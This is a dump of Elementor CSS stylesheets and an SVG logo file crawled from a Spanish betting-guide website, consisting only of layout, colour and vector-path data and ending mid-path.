h4{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;background-color:#02010100;}.site-header .site-branding .site-logo img{width:500px;max-width:500px;}@media(max-width:1024px){.elementor-kit-13{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{font-size:var( --e-global-typography-text-font-size );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-228.css?ver=1686898497
body_size: 717
content:
.elementor-228 .elementor-element.elementor-element-060ea20:not(.elementor-motion-effects-element-type-background), .elementor-228 .elementor-element.elementor-element-060ea20 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #18181880 0%, #F2295B00 50%);}.elementor-228 .elementor-element.elementor-element-060ea20{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-184px;}.elementor-228 .elementor-element.elementor-element-060ea20 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-228 .elementor-element.elementor-element-29d8f86.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-228 .elementor-element.elementor-element-29d8f86.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-228 .elementor-element.elementor-element-29d8f86 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-228 .elementor-element.elementor-element-0557f2a .hfe-site-logo-container, .elementor-228 .elementor-element.elementor-element-0557f2a .hfe-caption-width figcaption{text-align:center;}.elementor-228 .elementor-element.elementor-element-0557f2a .hfe-site-logo .hfe-site-logo-container img{width:75%;}.elementor-228 .elementor-element.elementor-element-0557f2a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-228 .elementor-element.elementor-element-0557f2a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-228 .elementor-element.elementor-element-e01da19 > .elementor-element-populated{padding:0px 80px 0px 0px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container{background-color:#02010100;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li > a{color:var( --e-global-color-259ccb1 );background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li > a > span svg{fill:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-toggle-text{color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li a span, .elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li span.eael-simple-menu-indicator svg, .elementor-228 .elementor-element.elementor-element-2cf3116 .indicator-svg svg{width:15px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator:before{color:#FFD701;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator{background-color:#ffffff;border-color:#FFD701;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li:hover > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li.current-menu-item > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li.current-menu-ancestor > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff;border-color:var( --e-global-color-e306565 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:var( --e-global-color-secondary );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu-container .eael-simple-menu-toggle .eicon-menu-bar{color:#ffffff;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-responsive li > a{background-color:#181818;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-responsive .eael-simple-menu-indicator{top:10px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul{background-color:var( --e-global-color-accent );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li > a{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li a span, .elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:24px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator svg, .elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li a .indicator-svg svg{width:24px;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#000000;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-259ccb1 );}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:var( --e-global-color-accent );border-color:var( --e-global-color-259ccb1 );}@media(max-width:1024px){.elementor-228 .elementor-element.elementor-element-29d8f86 > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-228 .elementor-element.elementor-element-e01da19 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-228 .elementor-element.elementor-element-29d8f86{width:75%;}.elementor-228 .elementor-element.elementor-element-e01da19{width:25%;}.elementor-228 .elementor-element.elementor-element-2cf3116 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:10px;padding-right:10px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1140.css?ver=1686898497
body_size: 289
content:
.elementor-1140 .elementor-element.elementor-element-1i7cgnh:not(.elementor-motion-effects-element-type-background), .elementor-1140 .elementor-element.elementor-element-1i7cgnh > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-1140 .elementor-element.elementor-element-1i7cgnh > .elementor-background-overlay{background-image:url("https://www.aqueapostar.com/imagenes/Mask-Group.jpg");background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1140 .elementor-element.elementor-element-1i7cgnh{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-1140 .elementor-element.elementor-element-18a8196 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-1140 .elementor-element.elementor-element-77b7385{text-align:left;}.elementor-1140 .elementor-element.elementor-element-77b7385 img{width:500px;}.elementor-1140 .elementor-element.elementor-element-3dbe29b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1140 .elementor-element.elementor-element-3dbe29b > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-1140 .elementor-element.elementor-element-f35b852 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4fec03e );fill:var( --e-global-color-4fec03e );}.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-4fec03e );}.elementor-1140 .elementor-element.elementor-element-4f96069 .e--pointer-framed .elementor-item:before,
					.elementor-1140 .elementor-element.elementor-element-4f96069 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-4fec03e );}.elementor-1140 .elementor-element.elementor-element-876b626 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1140 .elementor-element.elementor-element-876b626:not(.elementor-motion-effects-element-type-background), .elementor-1140 .elementor-element.elementor-element-876b626 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-1140 .elementor-element.elementor-element-876b626 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1140 .elementor-element.elementor-element-876b626{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1140 .elementor-element.elementor-element-ac3cd37{text-align:center;}.elementor-1140 .elementor-element.elementor-element-af13d2a{text-align:center;}.elementor-1140 .elementor-element.elementor-element-0e1ea9c{text-align:center;}.elementor-1140 .elementor-element.elementor-element-bcc654a:not(.elementor-motion-effects-element-type-background), .elementor-1140 .elementor-element.elementor-element-bcc654a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181818;}.elementor-1140 .elementor-element.elementor-element-bcc654a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1140 .elementor-element.elementor-element-bcc654a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1063.css?ver=1686898497
body_size: 734
content:
.elementor-1063 .elementor-element.elementor-element-y6p6w4m:not(.elementor-motion-effects-element-type-background), .elementor-1063 .elementor-element.elementor-element-y6p6w4m > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-1063 .elementor-element.elementor-element-y6p6w4m > .elementor-background-overlay{background-image:url("https://www.aqueapostar.com/imagenes/Mask-Group.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-y6p6w4m{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-0c4fc0a > .elementor-element-populated{padding:40px 0px 40px 0px;}.elementor-1063 .elementor-element.elementor-element-37337bc .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;}.elementor-1063 .elementor-element.elementor-element-a303532 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7 > .elementor-widget-container{margin:100px 0px -180px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7{z-index:1;}.elementor-1063 .elementor-element.elementor-element-jqaygsw > .elementor-container{max-width:800px;}.elementor-1063 .elementor-element.elementor-element-jqaygsw > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1063 .elementor-element.elementor-element-jqaygsw{padding:160px 40px 80px 40px;}.elementor-1063 .elementor-element.elementor-element-0ca7d89 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh:not(.elementor-motion-effects-element-type-background), .elementor-1063 .elementor-element.elementor-element-eoi5qxh > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-259ccb1 ) 50%, var( --e-global-color-e306565 ) 50%);}.elementor-1063 .elementor-element.elementor-element-eoi5qxh{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 100px 40px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-47550e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-13fec5d{text-align:center;}.elementor-1063 .elementor-element.elementor-element-4f47a72{--divider-border-style:solid;--divider-border-width:3px;}.elementor-1063 .elementor-element.elementor-element-4f47a72 .elementor-divider-separator{width:50px;margin:0 auto;margin-center:0;}.elementor-1063 .elementor-element.elementor-element-4f47a72 .elementor-divider{text-align:center;padding-top:5px;padding-bottom:5px;}.elementor-1063 .elementor-element.elementor-element-e218b6e{--spacer-size:40px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-1063 .elementor-element.elementor-element-0b24ad2:after{content:"0.66";}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__thumbnail__link{width:100%;}.elementor-1063 .elementor-element.elementor-element-0b24ad2{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post{border-radius:10px;box-shadow:0px 4px 20px 0px rgba(0, 0, 0, 0.1);background-color:var( --e-global-color-259ccb1 );}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__text{padding:10px 30px 30px 30px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__title, .elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__title a{color:var( --e-global-color-text );}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__title{margin-bottom:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px) and (min-width:768px){.elementor-1063 .elementor-element.elementor-element-0c4fc0a{width:100%;}.elementor-1063 .elementor-element.elementor-element-a303532{width:100%;}}@media(max-width:1024px){.elementor-1063 .elementor-element.elementor-element-y6p6w4m{padding:120px 40px 80px 40px;}.elementor-1063 .elementor-element.elementor-element-0c4fc0a > .elementor-element-populated{padding:80px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-a303532 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7{text-align:center;}.elementor-1063 .elementor-element.elementor-element-5df2ad7 > .elementor-widget-container{margin:40px 0px -160px 0px;}.elementor-1063 .elementor-element.elementor-element-jqaygsw{padding:160px 30px 80px 30px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh{padding:0px 30px 80px 30px;}}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-y6p6w4m{padding:140px 20px 80px 20px;}.elementor-1063 .elementor-element.elementor-element-0c4fc0a > .elementor-element-populated{padding:80px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-37337bc .elementor-heading-title{font-size:32px;}.elementor-1063 .elementor-element.elementor-element-a303532 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1063 .elementor-element.elementor-element-5df2ad7 > .elementor-widget-container{margin:40px 0px -140px 0px;}.elementor-1063 .elementor-element.elementor-element-jqaygsw{padding:120px 20px 80px 20px;}.elementor-1063 .elementor-element.elementor-element-eoi5qxh{padding:0px 20px 80px 20px;}.elementor-1063 .elementor-element.elementor-element-e218b6e{--spacer-size:20px;}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1063 .elementor-element.elementor-element-0b24ad2:after{content:"0.5";}.elementor-1063 .elementor-element.elementor-element-0b24ad2 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1922.css?ver=1686898738
body_size: 37
content:
.elementor-1922 .elementor-element.elementor-element-672a9b6{text-align:center;}.elementor-1922 .elementor-element.elementor-element-672a9b6 .elementor-heading-title{color:#000000;}.elementor-1922 .elementor-element.elementor-element-672a9b6 > .elementor-widget-container{background-color:#FFD701;}.elementor-1922 .elementor-element.elementor-element-6d74a25{text-align:center;color:#01B6FF;font-family:"Source Sans 3", Sans-serif;font-size:31px;font-weight:500;font-style:normal;}.elementor-1922 .elementor-element.elementor-element-c8dab08 .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#FFD701;}.elementor-1922 .elementor-element.elementor-element-83dc075 .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#000000;color:#000000;background-color:#FFD701;}#elementor-popup-modal-1922 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1922{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1922 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aqueapostar.com/imagenes/elementor/css/post-1905.css?ver=1686898497
body_size: 7
content:
.elementor-1905 .elementor-element.elementor-element-2e88074{text-align:center;}.elementor-1905 .elementor-element.elementor-element-2e88074 .elementor-heading-title{color:#000000;font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;}.elementor-1905 .elementor-element.elementor-element-2e88074 > .elementor-widget-container{background-color:#FFD701;}.elementor-1905 .elementor-element.elementor-element-0b6a6a8{text-align:center;color:#01B6FF;font-family:"Source Sans 3", Sans-serif;font-size:31px;font-weight:500;font-style:normal;}.elementor-1905 .elementor-element.elementor-element-915b8f0 .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;fill:#000000;color:#000000;background-color:#FFD701;}.elementor-1905 .elementor-element.elementor-element-ef5ac6d .elementor-button{font-family:"Source Sans 3", Sans-serif;font-weight:900;text-transform:uppercase;font-style:italic;fill:#000000;color:#000000;background-color:#FFD701;}#elementor-popup-modal-1905 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1905{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-1905 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg
body_size: 3652
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 526.4 164.5" style="enable-background:new 0 0 526.4 164.5;" xml:space="preserve"><style type="text/css">	.st0{fill:#292929;}	.st1{fill:#FFFFFF;}	.st2{fill:#FAB514;}	.st3{opacity:0.25;fill:url(#SVGID_1_);}	.st4{opacity:0.25;fill:url(#SVGID_2_);}	.st5{fill:#FFD701;}	.st6{opacity:0.25;fill:#292929;}	.st7{opacity:0.25;fill:url(#SVGID_3_);}	.st8{opacity:0.25;fill:url(#SVGID_4_);}</style><g>	<g>		<polygon class="st0" points="525.9,77.9 213.5,150 247.1,64.7 525.9,0.4   "></polygon>		<g>			<path class="st1" d="M282.6,76l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L282.6,76z M274.4,100.8l18.1-4.2l-1.7,7.6l-18.1,4.2L274.4,100.8z"></path>			<path class="st1" d="M309.2,69.8l12.8-3c7.7-1.8,13.8-0.3,13.8,7.5c0,11.4-8.6,17.6-18.4,19.8l-4,0.9l-2.5,13.3l-9.6,2.2    L309.2,69.8z M318.6,86.4c4.9-1.1,7.7-4.1,7.7-8.4c0-3.1-2.1-4.1-5.6-3.3l-3.5,0.8l-2.2,11.7L318.6,86.4z"></path>			<path class="st1" d="M339,86.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5    C345.1,101.3,339,96.7,339,86.1z M364.4,73.5c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3c0,5.6,2.2,8.4,5.8,7.6    C359,89.8,364.4,82.5,364.4,73.5z"></path>			<path class="st1" d="M375.9,86.7l6.8-7c2,2.4,5.2,3.6,8.2,2.9c2.8-0.6,4.6-2.3,4.6-4.5c0-1.7-1.7-2.1-4.4-3.2l-3.4-1.3    c-3.6-1.5-5.8-3.8-5.8-8.6c0-7,6.4-14.1,14.3-15.9c4.6-1.1,8.9,0.2,12.1,3.3l-6,7c-2-1.5-4-2.5-6.5-1.9c-2.8,0.6-4.1,2.5-4.1,4.3    c0,1.6,1.7,2,4.8,3.2l3.6,1.4c3.8,1.4,5.3,3.5,5.3,8.1c0,7.1-5.9,14.3-15.2,16.5C385.2,92,380,91.2,375.9,86.7z"></path>			<path class="st1" d="M420.9,52.1l-9.8,2.3l1.6-8.4l29.3-6.7l-1.6,8.4l-9.8,2.3l-6.1,32.4l-9.6,2.2L420.9,52.1z"></path>			<path class="st1" d="M451.5,37l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1    c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L451.5,37z M443.4,61.8l18.1-4.2l-1.7,7.6l-18.1,4.2L443.4,61.8z"></path>			<path class="st1" d="M478.2,30.9l12.8-3c7.8-1.8,13.8-0.4,13.8,7.1c0,10.8-8.8,17.3-18,19.4l-4.2,1l-2.6,14l-9.6,2.2L478.2,30.9z     M487.7,46.7c5.2-1.2,7.7-4.3,7.7-8c0-2.9-2-3.7-5.6-2.9l-3.5,0.8l-2,10.9L487.7,46.7z M485.9,52.4l6.8-7.8l8.5,20l-10.1,2.3    L485.9,52.4z"></path>		</g>	</g>	<g>		<polygon class="st0" points="79.4,130.8 0.7,149 0.7,71.5 113.3,45.5   "></polygon>		<g>			<g>				<path class="st1" d="M44.3,80.9l11.5-2.7l3.7,38.1l-10.1,2.3l-0.6-20.5c-0.1-3.7-0.2-7.1-0.2-11.1l-0.2,0.1     c-1.6,4.2-2.9,8.1-4.6,12.2l-9.4,22.8l-10.6,2.4L44.3,80.9z M36.2,105.7l18.1-4.2l-1.7,7.6l-18.1,4.2L36.2,105.7z"></path>			</g>		</g>	</g>	<g>		<polygon class="st2" points="113.3,45.5 79.4,78.5 113.3,75   "></polygon>		<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="96.3566" y1="78.5381" x2="96.3566" y2="45.5367">			<stop offset="0" style="stop-color:#000000"></stop>			<stop offset="0.5" style="stop-color:#FFFFFF"></stop>		</linearGradient>		<polygon class="st3" points="113.3,45.5 79.4,78.5 113.3,75   "></polygon>		<polygon class="st2" points="249,117 213.5,150 213.5,121.2   "></polygon>		<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="231.2256" y1="149.9595" x2="231.2256" y2="116.9581">			<stop offset="0.5" style="stop-color:#FFFFFF"></stop>			<stop offset="1" style="stop-color:#000000"></stop>		</linearGradient>		<polygon class="st4" points="249,117 213.5,150 213.5,121.2   "></polygon>		<polygon class="st5" points="249,117 79.4,156 79.4,78.5 249,39.5   "></polygon>		<g>			<path class="st0" d="M110,114.1c0-14.5,9.8-26.1,20.2-28.5c9-2.1,15.1,2.5,15.1,13.1c0,14.5-9.8,26.1-20.2,28.5    C116.1,129.2,110,124.7,110,114.1z M118.3,126.1l9.7-2.2c1,3.4,4.9,4,8.8,3.1c1.7-0.4,2.9-0.9,4.2-1.6l0.4,7.1    c-1.4,0.9-3.7,1.9-5.2,2.3C127.1,136.9,121.2,134.1,118.3,126.1z M135.5,101.5c0-5.6-2.2-8.4-5.8-7.6c-4.4,1-9.8,8.3-9.8,17.3    c0,5.6,2.2,8.4,5.8,7.6C130.1,117.8,135.5,110.5,135.5,101.5z"></path>			<path class="st0" d="M156,80.3l9.6-2.2l-4.2,22c-0.2,1.6-0.5,3.1-0.5,4.6c0,4,1.2,5.7,5.2,4.8c3.5-0.8,5.4-3.9,6.7-10.9l4.4-23.1    l9.4-2.2l-4.4,22.9c-2.4,12.8-7.4,19.6-16.3,21.6c-9.7,2.2-14.5-1.1-14.5-10.7c0-1.8,0.5-4.7,0.8-6.8L156,80.3z"></path>			<path class="st0" d="M195.5,71.2l23.8-5.5l-1.6,8.4l-14.3,3.3l-1.3,7.1l12.1-2.8l-1.6,8.4L200.5,93l-1.7,8.4l14.8-3.4l-1.6,8.4    l-24.4,5.6L195.5,71.2z M202.6,62.3L215,51.8l4.2,6.1l-13,9.1L202.6,62.3z"></path>		</g>	</g></g><polygon class="st2" points="-1124.8,-62.2 -1196.5,-116.5 -1062.4,-174.5 "></polygon><polygon class="st2" points="-1145.8,-186.9 -1132.6,-278.3 -1027,-233 "></polygon><rect x="-1710.3" y="-279.7" class="st5" width="169.5" height="77.5"></rect><rect x="-1710.3" y="-180.9" class="st0" width="287" height="77.5"></rect><g>	<g>		<path class="st0" d="M-1679.7-237.1c0-14.5,9.8-23.9,20.2-23.9c9,0,15.1,6,15.1,16.6c0,14.5-9.8,23.9-20.2,23.9   C-1673.6-220.5-1679.7-226.5-1679.7-237.1z M-1671.4-223.2h9.7c1,3.6,4.9,5.2,8.8,5.2c1.7,0,2.9-0.2,4.2-0.6l0.4,7.2   c-1.4,0.6-3.7,1.1-5.2,1.1C-1662.6-210.3-1668.5-214.5-1671.4-223.2z M-1654.2-243.8c0-5.6-2.2-8.9-5.8-8.9c-4.4,0-9.8,6-9.8,15   c0,5.6,2.2,8.9,5.8,8.9C-1659.6-228.8-1654.2-234.8-1654.2-243.8z"></path>		<path class="st0" 